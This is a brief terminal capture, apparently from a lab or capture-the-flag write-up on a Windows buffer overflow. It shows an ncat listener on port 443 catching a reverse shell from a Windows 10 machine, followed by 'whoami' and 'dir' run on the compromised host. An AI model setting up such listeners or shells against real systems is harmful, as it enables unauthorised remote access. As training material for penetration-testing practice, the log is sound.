 ❯ rlwrap ncat -lvnp 443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.98.24:53432.
Microsoft Windows [Versi�n 10.0.19044.1766]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\FilesBOF>whoami
whoami
desktop-oaug52g\seven
C:\FilesBOF>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: EE31-3632